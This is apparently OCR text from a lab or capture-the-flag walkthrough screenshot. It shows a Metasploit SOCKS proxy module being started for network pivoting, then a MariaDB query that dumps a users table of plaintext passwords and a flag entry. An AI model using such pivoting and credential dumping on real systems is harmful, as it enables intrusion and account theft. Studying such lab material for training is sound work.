 work interface to lis
ten on. This must be
an address on the loc
al machine or 0.0.0.0
 to listen on all add
resses.
SRVPORT  1080            yes       The port to listen on
VERSION  4a              yes       The SOCKS version to
use (Accepted: 4a, 5)
Auxiliary action:
Name   Description
----   -----------
Proxy  Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
Id  Name                           Payload  Payload opts
--  ----                           -------  ------------
0   Auxiliary: server/socks_proxy
msf6 auxiliary(server/socks_proxy) >
MariaDB [timekeepusers]> select * from users;
+---------------+--------------------------------------------
-----+
| USERNAME      | PASSWORD
     |
+---------------+--------------------------------------------
-----+
| spopy         | ilylily
     |
| foxxr         | Fnfdsfdf49sA(2o1id
     |
| winterss      | rei0g0erggdfs(2o1id
     |
| daiban        | Bananas!
     |
| blairej       | BlaireJ2020
     |
| FLAG          |
     |
| daviesj       | FEFJdfjep302dojsdfsFSFD
     |
| horsemanb     | XZCFLDOSPfem,wefweop3202D
     |
| peanutbutterm | fi9sfjidsJXSVNSKXKNXSIOPfpoiewspf
     |
| humphreyw     | fedw99fjpfdsjpjpfodspjofpjf99
     |
| jeffersd      | fDSOKFSDFLMmxcvmxz;p[p[dgp[edfjf99
     |
| petersj       | owowhatsthisowoDarknessBestGirlowo123uwu");
 |